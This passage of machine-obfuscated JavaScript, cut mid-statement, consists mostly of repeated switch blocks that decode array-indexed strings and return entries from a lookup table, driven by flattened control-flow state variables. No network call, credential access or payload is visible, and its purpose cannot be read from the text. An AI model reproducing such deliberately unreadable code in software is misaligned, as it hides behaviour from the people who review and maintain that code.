CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.KlcHhjQ,O3ulNE+=0x1b2,IZeDs9+=-0x9c,Y78vkc+=0x27,sU58SO+=-0x7a);break;default:case 0x8f:case ezYpPoX.iPv4JLP.qMocyRS+0xe0:return WrafacI;case-0xe5:case O3ulNE-0x177:case 0x41:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=-0xd7,Y78vkc+=0x180);break;case O3ulNE!=-0x21&&O3ulNE!=0x149&&O3ulNE-0xce:return;case ezYpPoX.iPv4JLP.jPjFg5+-0x15d:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+0x24]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x140])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.sZ4bJUO,O3ulNE+=0x16a,IZeDs9+=-0x40,Y78vkc+=0x27,sU58SO+=0x19);break;case O3ulNE-0x111:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xed]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xec])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[IZeDs9+-0x56]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x3b])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe6])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x37])+(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe3])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe1])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xdd])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x134]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x62]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[IZeDs9+0x19f]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xd3])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x13f])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[Y78vkc+0x1db]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[IZeDs9+-0x15]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xcc])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[IZeDs9+0x3d6]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xc4])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x10])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0xf])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x157])+CLDFB4b[Y78vkc+0x33a]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[IZeDs9+0x30]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xb7])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x160]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[Y78vkc+0x164]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x170])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x15])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x16]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x17])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0x90])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x1f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x184])+CLDFB4b[0x1d8]:return 